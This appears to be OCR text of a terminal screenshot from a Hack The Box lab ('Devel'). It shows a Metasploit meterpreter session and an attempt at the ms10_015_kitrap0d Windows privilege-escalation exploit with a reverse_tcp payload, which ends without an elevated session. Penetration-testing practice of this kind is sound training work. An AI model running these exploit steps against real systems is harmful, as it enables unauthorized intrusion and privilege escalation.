 kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
10.129.164.33
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 2380 launched.
[*] Reflectively injecting the DLL into 2380...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > getuid
[-] Unknown command: getuid
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >